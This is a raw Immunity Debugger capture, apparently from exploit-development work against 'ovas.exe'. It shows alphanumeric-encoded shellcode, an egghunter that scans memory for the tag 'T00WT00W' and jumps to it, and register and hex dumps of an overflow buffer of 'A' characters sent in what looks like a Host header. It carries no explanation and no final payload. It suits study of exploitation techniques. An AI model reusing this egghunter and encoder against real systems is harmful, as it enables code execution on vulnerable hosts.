 Immunity Debugger - ovas.exe - [CPU - thread 000006B0]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? SILICA Developer Wanted
2216FCA7 25 4A4D4E55 AND EAX,554E4D4A
2216FCAC 25 3532312A AND EAX,2A313235
2216FCB1 2D 503E3931 SUB EAX,31393E50
2216FCB6 2D 503E3931 SUB EAX,31393E50
2216FCBB 2D 51413B33 SUB EAX,333B4151
2216FCC0 50 PUSH EAX
2216FCC1 25 4A4D4E55 AND EAX,554E4D4A
2216FCC6 25 3532312A AND EAX,2A313235
2216FCCB 2D 332A6755 SUB EAX,55672A33
2216FCD0 2D 332A6755 SUB EAX,55672A33
2216FCD5 2D 342A6755 SUB EAX,55672A34
2216FCDA 50 PUSH EAX
2216FCDB 41 INC ECX
2216FCDC 41 INC ECX
2216FCDD 0200 ADD AL,BYTE PTR DS:[EAX]
2216FCDF 0000 ADD BYTE PTR DS:[EAX],AL
2216FCE1 3A1F CMP BL,BYTE PTR DS:[EDI]
2216FCE3 E1 04 LOOPDE SHORT 2216FCE9
2216FCE5 66:81CA FF0F OR DX,0FFF
2216FCEA 42 INC EDX
2216FCEB 52 PUSH EDX
2216FCEC 6A 02 PUSH 2
2216FCEE 58 POP EAX
2216FCEF CD 2E INT 2E
2216FCF1 3C 05 CMP AL,5
2216FCF3 5A POP EDX
2216FCF4 ^74 EF JE SHORT 2216FCE5
2216FCF6 B8 54303057 MOV EAX,57303054
2216FCFB 8BFA MOV EDI,EDX
2216FCFD AF SCAS DWORD PTR ES:[EDI]
2216FCFE ^75 EA JNZ SHORT 2216FCEA
2216FD00 AF SCAS DWORD PTR ES:[EDI]
2216FD01 ^75 E7 JNZ SHORT 2216FCEA
2216FD03 FFE7 JMP EDI
2216FD05 41 INC ECX
2216FD06 41 INC ECX
2216FD07 41 INC ECX
2216FD08 41 INC ECX
2216FD09 41 INC ECX
2216FD0A 41 INC ECX
2216FD0B 41 INC ECX
2216FD0C 41 INC ECX
2216FD0D 41 INC ECX
2216FD0E 41 INC ECX
2216FD0F 41 INC ECX
2216FD10 41 INC ECX
Registers (FPU) < < <
EAX 57303054
ECX 2216FCE1
EDX 04E11F3A ASCII "T00WT00WAAAAAAAAAAAAAAAAAAAAAAA
EBX 00000000
ESP 2216FCE5
EBP 2216E6E4
ESI 00000000
EDI 04E11F42 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EIP 2216FD03
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FF95000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0020 Cond 0 0 0 0 Err 0 0 1 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
04E11F32 6F 73 74 3A 41 41 41 41 54 30 30 57 54 30 30 57 ost:AAAAT00WT00W
04E11F42 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11F52 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11F62 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11F72 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11F82 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11F92 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11FA2 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11FB2 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11FC2 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11FD2 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11FE2 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E11FF2 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E12002 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E12012 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
04E12022 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
2216FCE5 FFCA8166
2216FCE9 6A52420F ☼BRj
2216FCED 2ECD5802
2216FCF1 745A053C <♣Zt
2216FCF5 3054B8EF
2216FCF9 FA8B5730
2216FCFD AFEA75AF »uΩ»
2216FD01 E7FFE775
2216FD05 41414141 AAAA
2216FD09 41414141 AAAA
2216FD0D 41414141 AAAA
2216FD11 41414141 AAAA
2216FD15 41414141 AAAA
2216FD19 41414141 AAAA
2216FD1D 41414141 AAAA
2216FD21 41414141 AAAA
2216FD25 41414141 AAAA